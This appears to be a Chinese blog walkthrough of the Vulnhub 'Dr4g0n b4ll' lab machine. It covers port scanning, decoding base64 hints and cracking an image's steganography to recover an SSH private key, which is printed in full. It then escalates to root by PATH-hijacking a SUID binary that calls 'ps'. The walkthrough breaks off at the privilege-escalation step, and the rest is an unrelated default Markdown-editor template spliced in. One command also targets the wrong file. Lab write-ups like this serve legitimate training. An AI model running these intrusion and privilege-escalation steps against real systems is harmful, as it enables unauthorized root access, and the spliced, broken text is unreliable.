Dr4g0n b4ll 靶机

信息收集

主机层



1、主机发现

root@kali:~# arp-scan -l



2、主机端口开放

通过nmap 端口扫描开放端口为22,80

nmap -sT -p- -O --min-rate 10000 192.168.241.149



3、端口开放详情

nmap -sT -sV -p22,80 --min-rate 10000 192.168.241.149

扫描开放端口服务的版本



3.1 通过版本信息查询是否存在可利用漏洞

通过查看没有可供利用的版本信息漏洞

从目前的收集的信息,版本也没有可以利用的漏洞, 22 端口也没有有效的凭据 ,只能从web 入手了

web 应用

1、访问URL ,

访问查看是个静态页面,没发现什么有用信息



2 、查看源代码

源代码中发现 字符串 解码后

└─# echo -n 'VWtaS1FsSXdPVTlKUlVwQ1ZFVjNQUT09' | base64 -d |base64 -d |base64 -d

DRAGON BALL

这个字符串“”DRAGON BALL ” 暂时没什么用,先留着

查看是否有有robots 文件

curl http://192.168.241.149/robots.txt

eW91IGZpbmQgdGhlIGhpZGRlbiBkaXI=

robots .txt 出现 字符串尝试解码能得到什么

└─# echo -n 'eW91IGZpbmQgdGhlIGhpZGRlbiBkaXI=' |base64 -d

you find the hidden dir



他提示我发现隐藏目录 那之前发现的“”DRAGON BALL “ 是目录



拼接后访问http://192.168.241.149/DRAGON%20BALL/



查看 secret.txt 文件

这里都是url的路径,拼接路径这三个URL下:

http://192.168.241.149/

http://192.168.241.149/DRAGON%20BALL

http://192.168.241.149/DRAGON%20BALL/Vulnhub

使用工具进行拼接

2098 sed 's|^|http://192.168.241.149|' secret.txt

2099 sed 's|^|http://192.168.241.149|'secret.txt >url.txt

2100 sed 's|^|http://192.168.241.149/DRAGON%20BALL|' secret.txt >>url.txt



手动访问太慢,编写脚本访问测试,脚本如下

└─# cat test_url_code.sh

#! /bin/bash

#测试url 访问是否正常

while read -r url

do

curl -o /dev/null -s -w "%{url_effective} status:%{http_code}\n" $url

done <url.txt

脚本执行如下

测试结果都是404 ,没有什么有用的信息, 接下来 ,查看Vulnhub 目录



下载图片 ,尝试新工具试试

axel http://192.168.241.149/DRAGON%20BALL/Vulnhub/aj.jpg



打开web 登录页面

是个登录页面 ,上面有个welconme to xmen 那么这个xmen 有可能是个账号,账号保留

有个下载:点击后



http://192.168.241.149/DRAGON%20BALL/Vulnhub/aj.jpg.

打开报错 ,观察发现url 中最后多个点,去掉访问,和之前下载的图片一样

尝试输入弱密码admin:admin 登录 好像不能提交 ,那接下来查看下载的图片是否有隐藏信息

# exiftool aj.jpg

没发现什么特殊字符

查看是否有隐写

└─# steghide extract -sf aj.jpg

Enter passphrase:

steghide: could not extract any data with that passphrase!

没有密码,那么尝试破解



└─# stegseek aj.jpg /usr/share/wordlists/rockyou.txt

破解出来的文件输出aj.jpg.out ,隐写文件名为id_rsa ,修改还原文件名,查看

└─# cat id_rsa

-----BEGIN OPENSSH PRIVATE KEY-----

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

Bd8180GtBAAaGtiwAAAAlrYWxpQGthbGk=

-----END OPENSSH PRIVATE KEY-----

获取初始立足点

从文件名和 内容都感觉是ssh 密钥,尝试ssh 密钥登录,账号xmen

└─# chmod 600 id_rsa

└─# ssh xmen@192.168.241.149 -i id_rsa

Linux debian 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64

The programs included with the Debian GNU/Linux system are free software;

the exact distribution terms for each program are described in the

individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent

permitted by applicable law.

Last login: Tue Jan 5 07:09:06 2021 from 192.168.43.111

xmen@debian:~$



获取了初始立足点查看当前目录



在xmen当前目录即可看到用户的flag:

提权



发现有一个script 目录,查看

里面有两个文件,属主和属组都是root,当前用户有执行权限 , shell 文件有 SUID 位,非 root 用户执行时,它会以 root 用户的权限运行,可能能够提权!



尝试执行shell 文件,



分析执行结果,,这个脚本调用了ps 命令,查看脚本文件

发现脚本调用了demo.c 文件,查看demo.c 文件

xmen@debian:~/script$ cat demo.c

#include<unistd.h>

void main()

{ setuid(0);

setgid(0);

system("ps");

}

也佐证了shelll 执行中调用了ps 但是没有使用绝对路径,我们尝试环境变量劫持

在tmp 下创建ps 可执行文件

xmen@debian:~/script$ echo "/bin/bash" >/tmp/ps

xmen@debian:~/script$ chmod +x ps

修改环境变量,让ps 执行的时候优先使用我们创建的ps

xmen@debian:~$ echo $PATH

/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games

xmen@debian:~$ export PATH="/tmp:$PATH"

执行脚本进行提权

xmen@debian:~$ cd script/

xmen@debian:~/script$ ./shell

欢迎使用Markdown编辑器

你好! 这是你第一次使用 Markdown编辑器 所展示的欢迎页。如果你想学习如何使用Markdown编辑器, 可以仔细阅读这篇文章,了解一下Markdown的基本语法知识。

新的改变

我们对Markdown编辑器进行了一些功能拓展与语法支持,除了标准的Markdown编辑器功能,我们增加了如下几点新功能,帮助你用它写博客:

- 全新的界面设计 ,将会带来全新的写作体验;

- 在创作中心设置你喜爱的代码高亮样式,Markdown 将代码片显示选择的高亮样式 进行展示;

- 增加了 图片拖拽 功能,你可以将本地的图片直接拖拽到编辑区域直接展示;

- 全新的 KaTeX数学公式 语法;

- 增加了支持甘特图的mermaid语法1 功能;

- 增加了 多屏幕编辑 Markdown文章功能;

- 增加了 焦点写作模式、预览模式、简洁写作模式、左右区域同步滚轮设置 等功能,功能按钮位于编辑区域与预览区域中间;

- 增加了 检查列表 功能。

功能快捷键

撤销:Ctrl/Command + Z

重做:Ctrl/Command + Y

加粗:Ctrl/Command + B

斜体:Ctrl/Command + I

标题:Ctrl/Command + Shift + H

无序列表:Ctrl/Command + Shift + U

有序列表:Ctrl/Command + Shift + O

检查列表:Ctrl/Command + Shift + C

插入代码:Ctrl/Command + Shift + K

插入链接:Ctrl/Command + Shift + L

插入图片:Ctrl/Command + Shift + G

查找:Ctrl/Command + F

替换:Ctrl/Command + G

合理的创建标题,有助于目录的生成

直接输入1次#,并按下space后,将生成1级标题。

输入2次#,并按下space后,将生成2级标题。

以此类推,我们支持6级标题。有助于使用TOC语法后生成一个完美的目录。

如何改变文本的样式

强调文本 强调文本

加粗文本 加粗文本

标记文本

删除文本

引用文本

H2O is是液体。

210 运算结果是 1024.

插入链接与图片

链接: link.

图片:

带尺寸的图片:

居中的图片:

居中并且带尺寸的图片:

当然,我们为了让用户更加便捷,我们增加了图片拖拽功能。

如何插入一段漂亮的代码片

去博客设置页面,选择一款你喜欢的代码片高亮样式,下面展示同样高亮的 代码片.

// An highlighted block

var foo = 'bar';

生成一个适合你的列表

- 项目

- 项目

- 项目

- 项目

- 项目1

- 项目2

- 项目3

- 计划任务

- 完成任务

创建一个表格

一个简单的表格是这么创建的:

| 项目 | Value |

|---|---|

| 电脑 | $1600 |

| 手机 | $12 |

| 导管 | $1 |

设定内容居中、居左、居右

使用:---------:居中

使用:----------居左

使用----------:居右

| 第一列 | 第二列 | 第三列 |

|---|---|---|

| 第一列文本居中 | 第二列文本居右 | 第三列文本居左 |

SmartyPants

SmartyPants将ASCII标点字符转换为“智能”印刷标点HTML实体。例如:

| TYPE | ASCII | HTML |

|---|---|---|

| Single backticks | 'Isn't this fun?' | ‘Isn’t this fun?’ |

| Quotes | "Isn't this fun?" | “Isn’t this fun?” |

| Dashes | -- is en-dash, --- is em-dash | – is en-dash, — is em-dash |

创建一个自定义列表

-

Markdown

- Text-to- HTML conversion tool Authors

- John

- Luke

如何创建一个注脚

一个具有注脚的文本。2

注释也是必不可少的

Markdown将文本转换为 HTML。

KaTeX数学公式

您可以使用渲染LaTeX数学表达式 KaTeX:

Gamma公式展示 Γ ( n ) = ( n − 1 ) ! ∀ n ∈ N \Gamma(n) = (n-1)!\quad\forall n\in\mathbb N Γ(n)=(n−1)!∀n∈N 是通过欧拉积分

Γ ( z ) = ∫ 0 ∞ t z − 1 e − t d t . \Gamma(z) = \int_0^\infty t^{z-1}e^{-t}dt\,. Γ(z)=∫0∞tz−1e−tdt.

你可以找到更多关于的信息 LaTeX 数学表达式here.

新的甘特图功能,丰富你的文章

- 关于 甘特图 语法,参考 这儿,

UML 图表

可以使用UML图表进行渲染。 Mermaid. 例如下面产生的一个序列图:

这将产生一个流程图。:

- 关于 Mermaid 语法,参考 这儿,

FLowchart流程图

我们依旧会支持flowchart的流程图:

- 关于 Flowchart流程图 语法,参考 这儿.

导出与导入

导出

如果你想尝试使用此编辑器, 你可以在此篇文章任意编辑。当你完成了一篇文章的写作, 在上方工具栏找到 文章导出 ,生成一个.md文件或者.html文件进行本地保存。

导入

如果你想加载一篇你写过的.md文件,在上方工具栏可以选择导入功能进行对应扩展名的文件导入,

继续你的创作。

注脚的解释 ↩︎

1360

1360

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?